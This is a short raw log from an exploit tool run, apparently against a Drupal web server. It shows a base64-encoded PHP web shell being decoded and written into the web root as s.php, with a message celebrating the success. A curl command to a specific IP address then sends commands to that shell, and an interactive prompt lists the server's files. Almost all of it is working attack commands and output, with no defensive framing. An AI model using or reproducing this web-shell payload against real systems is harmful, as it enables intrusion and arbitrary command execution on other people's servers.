 C:\Ruby24-x64\bin\ruby.exe
[!] Response: HTTP 200 // Size: 6.   Something could already be there?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 |
 base64 -d | tee s.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://123.207.99.17:8080/s.php' -d 'c=hostname'
01f79ca9cde9>> ls
LICENSE.txt
README.txt
autoload.php
composer.json
composer.lock
core
example.gitignore
index.php
modules
profiles
robots.txt
s.php
sites
themes
update.php
vendor
web.config
01f79ca9cde9>>